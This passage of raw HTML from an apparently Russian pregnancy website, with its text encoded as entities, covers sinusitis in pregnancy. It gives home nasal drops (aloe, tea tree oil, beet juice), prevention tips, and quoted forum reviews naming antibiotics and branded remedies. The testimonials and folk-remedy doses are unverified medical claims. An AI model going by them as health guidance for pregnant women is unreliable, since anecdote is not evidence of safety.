itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/cvetki-romashki-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1094;&#1074;&#1077;&#1090;&#1082;&#1080; &#1088;&#1086;&#1084;&#1072;&#1096;&#1082;&#1080;" aria-describedby="gallery-3-379" title="&#1094;&#1074;&#1077;&#1090;&#1082;&#1080; &#1088;&#1086;&#1084;&#1072;&#1096;&#1082;&#1080;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-3-379"> &#1062;&#1074;&#1077;&#1090;&#1082;&#1080; &#1088;&#1086;&#1084;&#1072;&#1096;&#1082;&#1080; &#1080;&#1079;&#1076;&#1072;&#1074;&#1085;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1083;&#1080; &#1082;&#1072;&#1082; &#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1094;&#1080;&#1076;&#1085;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/manzhetka-obyknovennaya-600x450.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/manzhetka-obyknovennaya.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/manzhetka-obyknovennaya-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1084;&#1072;&#1085;&#1078;&#1077;&#1090;&#1082;&#1072; &#1086;&#1073;&#1099;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103;" aria-describedby="gallery-3-378" title="&#1084;&#1072;&#1085;&#1078;&#1077;&#1090;&#1082;&#1072; &#1086;&#1073;&#1099;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-3-378"> &#1058;&#1088;&#1072;&#1074;&#1091; &#1084;&#1072;&#1085;&#1078;&#1077;&#1090;&#1082;&#1091; &#1084;&#1086;&#1078;&#1085;&#1086; &#1074;&#1089;&#1090;&#1088;&#1077;&#1090;&#1080;&#1090;&#1100; &#1074; &#1083;&#1102;&#1073;&#1086;&#1084; &#1083;&#1077;&#1089;&#1091; &mdash; &#1101;&#1090;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1077; &#1089;&#1084;&#1103;&#1075;&#1095;&#1072;&#1077;&#1090; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103;</dd></dl></div></div><p style="text-align:justify;">&#1055;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1086;&#1089;&#1072; &#1094;&#1077;&#1083;&#1077;&#1073;&#1085;&#1099;&#1084;&#1080; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1072;&#1084;&#1080; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1087;&#1088;&#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1089;&#1083;&#1086;&#1078;&#1085;&#1099;&#1093; &#1092;&#1086;&#1088;&#1084; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &mdash; &#1082;&#1072;&#1082; &#1074;&#1089;&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076;.</p><h4 style="text-align:justify;" id="i-18">&#1048;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084; &#1085;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080;</h4><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1077;&#1085;&#1080;&#1103; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1086;&#1074; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1087;&#1086;&#1076;&#1086;&#1081;&#1076;&#1091;&#1090; &#1082;&#1072;&#1087;&#1083;&#1080; &#1085;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1081;. &#1055;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086;:</p><ul><li style="text-align:justify;">&#1057;&#1086;&#1082; &#1072;&#1083;&#1086;&#1101;. &#1050;&#1091;&#1087;&#1080;&#1090;&#1100; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1077; &#1080;&#1083;&#1080; &#1074;&#1099;&#1076;&#1072;&#1074;&#1080;&#1090;&#1100; &#1080;&#1079; &#1083;&#1080;&#1089;&#1090;&#1072; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1077;&#1075;&#1086; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1103; (&#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1102; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100; &#1085;&#1077; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; 2&ndash;3 &#1083;&#1077;&#1090;). &#1050;&#1072;&#1087;&#1072;&#1090;&#1100; &#1074; &#1085;&#1086;&#1089; 4 &#1088;&#1072;&#1079;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;, &#1087;&#1086; 2&ndash;4 &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1082;&#1072;&#1078;&#1076;&#1091;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102;.</li><li style="text-align:justify;">&#1052;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072;. &#1044;&#1077;&#1088;&#1077;&#1074;&#1086; &#1088;&#1072;&#1089;&#1090;&#1105;&#1090; &#1074; &#1040;&#1074;&#1089;&#1090;&#1088;&#1072;&#1083;&#1080;&#1080;, &#1084;&#1072;&#1089;&#1083;&#1086; &#1087;&#1088;&#1086;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093;. &#1057;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1086;&#1097;&#1085;&#1099;&#1084; &#1072;&#1085;&#1090;&#1080;&#1089;&#1077;&#1087;&#1090;&#1080;&#1082;&#1086;&#1084;. 2&ndash;3 &#1082;&#1072;&#1087;&#1083;&#1080; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1082; &#1089;&#1086;&#1082;&#1091; &#1072;&#1083;&#1086;&#1101; &mdash; &#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1075;&#1086;&#1090;&#1086;&#1074;&#1086;. &#1047;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1090;&#1100; 4 &#1088;&#1072;&#1079;&#1072; &#1074; &#1076;&#1077;&#1085;&#1100;.</li><li style="text-align:justify;">&#1057;&#1074;&#1077;&#1082;&#1086;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1086;&#1082;. &#1042;&#1099;&#1078;&#1072;&#1090;&#1100; &#1089;&#1086;&#1082; &#1080;&#1079; &#1074;&#1072;&#1088;&#1105;&#1085;&#1086;&#1081; &#1089;&#1074;&#1105;&#1082;&#1083;&#1099;. &#1050;&#1072;&#1087;&#1072;&#1090;&#1100; &#1087;&#1086; 3 &#1082;&#1072;&#1087;&#1083;&#1080; 5 &#1088;&#1072;&#1079; &#1074; &#1076;&#1077;&#1085;&#1100;.</li></ul><p style="text-align:justify;">&#1050;&#1072;&#1082; &#1080; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1099; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1089;&#1072;, &#1088;&#1072;&#1089;&#1090;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1072;&#1087;&#1083;&#1080; &#1083;&#1091;&#1095;&#1096;&#1077; &#1085;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1073;&#1077;&#1079; &#1086;&#1076;&#1086;&#1073;&#1088;&#1077;&#1085;&#1080;&#1103; &#1074;&#1088;&#1072;&#1095;&#1072;: &#1090;&#1086; &#1078;&#1077; &#1084;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1102;.<figure id="attachment_382" aria-describedby="caption-attachment-382" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-382 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20397'%3E%3C/svg%3E" alt="&#1084;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072;" width="600" height="397" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-600x397.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-300x199.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-768x509.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva.jpg 900w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1087;&#1088;&#1080; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;&#1093;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-600x397.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-382 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-600x397.jpg" alt="&#1084;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072;" width="600" height="397" srcset="https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-600x397.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-300x199.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva-768x509.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/maslo-chaynogo-dereva.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1087;&#1088;&#1080; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;&#1093;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a><figcaption id="caption-attachment-382" class="wp-caption-text">&#1052;&#1072;&#1089;&#1083;&#1086; &#1095;&#1072;&#1081;&#1085;&#1086;&#1075;&#1086; &#1076;&#1077;&#1088;&#1077;&#1074;&#1072; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1087;&#1088;&#1080; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;&#1093;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</figcaption></figure></p><h2 style="text-align:justify;" id="i-19">&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;</h2><p style="text-align:justify;">&#1063;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1089;&#1090;&#1072;&#1083;&#1082;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &#1080; &#1085;&#1077; &#1087;&#1086;&#1088;&#1090;&#1080;&#1090;&#1100; &#1089;&#1077;&#1073;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1083;&#1080;&#1074;&#1099;&#1077; &#1084;&#1077;&#1089;&#1103;&#1094;&#1099; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086;&#1090;&#1086;&#1084;&#1089;&#1090;&#1074;&#1072;, &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090;:</p><ul><li style="text-align:justify;">&#1053;&#1077; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1080;, &#1089;&#1090;&#1072;&#1088;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1099;&#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1079;&#1072; 4&ndash;5 &#1076;&#1085;&#1077;&#1081;.</li><li style="text-align:justify;">&#1053;&#1077; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1091;&#1083;&#1080;&#1094;&#1091; &#1074; &#1093;&#1086;&#1083;&#1086;&#1076; &#1073;&#1077;&#1079; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1086;&#1075;&#1086; &#1091;&#1073;&#1086;&#1088;&#1072;.</li><li style="text-align:justify;">&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1087;&#1080;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103;, &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1103;&#1103; &#1088;&#1072;&#1094;&#1080;&#1086;&#1085; &#1086;&#1074;&#1086;&#1097;&#1072;&#1084;&#1080;, &#1092;&#1088;&#1091;&#1082;&#1090;&#1072;&#1084;&#1080;; &#1079;&#1080;&#1084;&#1086;&#1081; &#1080; &#1074;&#1077;&#1089;&#1085;&#1086;&#1081;, &#1087;&#1088;&#1080; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1077; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1086;&#1074;, &#1089; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1103; &#1074;&#1088;&#1072;&#1095;&#1072; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1074;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1099;&#1077; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1099;.</li><li style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1078;&#1080;&#1074;&#1105;&#1090; &#1074; &#1084;&#1077;&#1075;&#1072;&#1087;&#1086;&#1083;&#1080;&#1089;&#1077;, &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1101;&#1087;&#1080;&#1076;&#1077;&#1084;&#1080;&#1081; &#1075;&#1088;&#1080;&#1087;&#1087;&#1072; &#1080;&#1083;&#1080; &#1054;&#1056;&#1042;&#1048; &#1085;&#1077; &#1087;&#1086;&#1089;&#1077;&#1097;&#1072;&#1090;&#1100; &#1083;&#1102;&#1076;&#1085;&#1099;&#1093; &#1084;&#1077;&#1089;&#1090;.</li><li style="text-align:justify;">&#1044;&#1083;&#1103; &#1091;&#1083;&#1091;&#1095;&#1096;&#1077;&#1085;&#1080;&#1103; &#1094;&#1080;&#1088;&#1082;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1072; &#1074; &#1085;&#1086;&#1089;&#1091; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1076;&#1099;&#1093;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1091;&#1102; &#1075;&#1080;&#1084;&#1085;&#1072;&#1089;&#1090;&#1080;&#1082;&#1091;: &#1086;&#1076;&#1085;&#1091; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102; &#1079;&#1072;&#1082;&#1088;&#1099;&#1090;&#1100; &#1087;&#1072;&#1083;&#1100;&#1094;&#1077;&#1084;, &#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086; &#1074;&#1076;&#1086;&#1093;&#1085;&#1091;&#1090;&#1100;, &#1074;&#1099;&#1076;&#1086;&#1093;&#1085;&#1091;&#1090;&#1100; &#1095;&#1077;&#1088;&#1077;&#1079; &#1088;&#1086;&#1090;; &#1079;&#1072;&#1078;&#1072;&#1090;&#1100; &#1076;&#1088;&#1091;&#1075;&#1091;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102; &#1080; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1080;&#1090;&#1100; &#1091;&#1087;&#1088;&#1072;&#1078;&#1085;&#1077;&#1085;&#1080;&#1077;. &#1057;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; 8&ndash;10 &#1088;&#1072;&#1079;.</li></ul><h2 style="text-align:justify;" id="i-20">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</h2><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1059; &#1084;&#1077;&#1085;&#1103; &#1073;&#1099;&#1083; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1083;&#1077;&#1090; 7&ndash;8 &#1083;&#1077;&#1090; &#1085;&#1072;&#1079;&#1072;&#1076;. &#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1085;&#1077; &#1087;&#1086;&#1084;&#1086;&#1075;&#1083;&#1086; &mdash; &#1076;&#1077;&#1083;&#1072;&#1083;&#1080; &#1087;&#1088;&#1086;&#1082;&#1086;&#1083;. &#1053;&#1077; &#1073;&#1086;&#1083;&#1100;&#1085;&#1086;, &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1086;. &#1059;&#1074;&#1077;&#1088;&#1077;&#1085;&#1072;, &#1095;&#1090;&#1086; &#1088;&#1086;&#1078;&#1072;&#1090;&#1100; &#1074; 5000000 &#1088;&#1072;&#1079; &#1073;&#1086;&#1083;&#1100;&#1085;&#1077;&#1077;. &#1057; &#1090;&#1077;&#1093; &#1087;&#1086;&#1088; &#1085;&#1080;&#1082;&#1072;&#1082;&#1080;&#1093; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1086;&#1074; &#1080; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077; &#1088;&#1077;&#1076;&#1082;&#1086;.<footer><p><strong>Juliamama</strong></p><p><strong>https://www.u-mama.ru/forum/waiting-baby/pregnancy-and-childbirth/420245/index.html#mid_10618384</strong></p></footer></p></blockquote><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1043;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1091; &#1088;&#1086;&#1079;&#1085;&#1100;, &#1089; &#1075;&#1085;&#1086;&#1077;&#1084; &#1085;&#1077; &#1096;&#1091;&#1090;&#1103;&#1090;!!! &#1040;&#1084;&#1086;&#1082;&#1089;&#1080;&#1082;&#1083;&#1072;&#1074; &mdash; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;, &#1082;&#1086;&#1090;. &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077; &mdash; &#1085;&#1077; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;!!! &#1055;&#1077;&#1088;&#1077;&#1073;&#1086;&#1083;&#1077;&#1083;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1086;&#1084; &#1085;&#1072; &#1089;&#1088;&#1086;&#1082;&#1077; 9&ndash;10 &#1085;&#1077;&#1076;. &mdash; &#1085;&#1077; &#1075;&#1085;&#1086;&#1081;&#1085;&#1099;&#1081;, &#1087;&#1086;&#1087;&#1072;&#1083;&#1072; &#1089; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1072; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1077;! &#1061;&#1086;&#1088;&#1086;&#1096;&#1086;, &#1095;&#1090;&#1086; &#1080;&#1079; &#1087;&#1072;&#1079;&#1091;&#1093; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086; &#1096;&#1083;&#1086; &#1086;&#1090;&#1076;&#1077;&#1083;&#1103;&#1077;&#1084;&#1086;&#1077; &#1080; &#1085;&#1077; &#1073;&#1099;&#1083;&#1086; &#1079;&#1072;&#1089;&#1090;&#1086;&#1103;! &#1061;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1083;&#1077;&#1095;&#1080;&#1083;&#1072; &#1082;&#1072;&#1087;&#1083;&#1103;&#1084;&#1080; &laquo;&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089;&raquo; &#1080; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1072;&#1084;&#1080; &laquo;&#1057;&#1080;&#1085;&#1091;&#1087;&#1088;&#1077;&#1090;&raquo; (&#1085;&#1077; &#1087;&#1091;&#1090;&#1072;&#1090;&#1100; &#1089; &#1085;&#1072;&#1089;&#1090;&#1086;&#1081;&#1082;&#1086;&#1081; &mdash; &#1086;&#1085;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1089;&#1087;&#1080;&#1088;&#1090;) &mdash; &#1101;&#1090;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;. &#1048; &#1077;&#1097;&#1077; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090; &laquo;&#1042;&#1080;&#1090;&#1072;&#1086;&#1085;&raquo; &mdash; &#1101;&#1090;&#1086; &#1073;&#1072;&#1083;&#1100;&#1079;&#1072;&#1084; &#1085;&#1072; &#1090;&#1088;&#1072;&#1074;&#1072;&#1093; &mdash; &#1084;&#1072;&#1079;&#1072;&#1083;&#1072; &#1074; &#1085;&#1086;&#1089;&#1091; &#1080; &#1082;&#1086;&#1078;&#1091; &#1083;&#1080;&#1094;&#1072; &#1074; &#1088;&#1072;&#1081;&#1086;&#1085;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &mdash; &#1079;&#1072; 2 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1082;&#1072;&#1082; &#1085;&#1086;&#1074;&#1077;&#1085;&#1100;&#1082;&#1072;&#1103;!<footer><p><strong>&#1051;&#1077;&#1090;&#1091;&#1072;&#1083;&#1100;</strong></p><p><strong>http://www.kid.ru/forummamy/t16199.html</strong></p></footer></p></blockquote><p style="text-align:justify;">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1075;&#1088;&#1072;&#1084;&#1086;&#1090;&#1085;&#1086;&#1075;&#1086; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1072;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1090;&#1074;&#1077;&#1095;&#1072;&#1077;&#1090; &#1079;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1085;&#1086;&#1089;&#1080;&#1090; &#1087;&#1086;&#1076; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077;&#1084;. &#1044;&#1072;&#1078;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1089;&#1095;&#1080;&#1090;&#1072;&#1102;&#1097;&#1080;&#1077;&#1089;&#1103; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1084;&#1080;, &#1087;&#1088;&#1080; &#1085;&#1077;&#1074;&#1077;&#1088;&#1085;&#1086; 